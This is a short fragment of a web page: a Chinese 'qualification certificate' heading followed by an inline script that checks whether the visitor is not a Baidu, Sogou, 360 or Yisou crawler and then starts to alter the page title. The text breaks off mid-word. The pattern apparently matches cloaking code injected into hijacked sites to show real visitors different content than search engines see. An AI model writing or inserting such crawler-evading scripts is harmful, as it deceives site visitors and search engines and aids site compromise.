 資質(zhì)證書<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.titl